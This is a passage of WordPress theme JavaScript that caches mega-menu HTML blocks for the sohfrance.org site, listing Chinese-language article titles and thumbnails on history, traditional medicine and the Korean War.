<div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\">\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%82%B3%E8%AA%AA%E4%B8%AD%E6%B4%BB%E4%BA%86800%E6%AD%B2%E7%9A%84%E9%95%B7%E5%A3%BD%E9%BC%BB%E7%A5%96%E2%80%94%E2%80%94%E5%BD%AD%E7%A5%96%E7%9A%84%E9%A4%8A%E7%94%9F%E5%93%B2%E5%AD%B8.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\">\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 43;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%BB%84%E5%B8%9D%E9%87%87%E9%A6%96%E5%B1%B1%E9%93%9C%EF%BC%8C%E9%93%B8%E9%BC%8E%E4%BA%8E%E8%8D%86%E5%B1%B1%E4%B8%8B1.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\">\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%85%B7%E5%88%91%E5%BD%95.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\">\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2515;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"silhouette of person holding sparkler digital wallpaepr\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\">\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"#Moon #Venus #Jupiter...#Earth Good night.\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\">\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%80%BB%E8%BE%91%E5%BF%83%E7%90%86%E5%AD%A6-e1764750270316.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\">\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%AF%8D%E5%A5%B3%E4%BF%A9%E6%9C%8D%E5%8A%A1%E5%8C%BA%E7%94%A8%E9%A4%90.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" 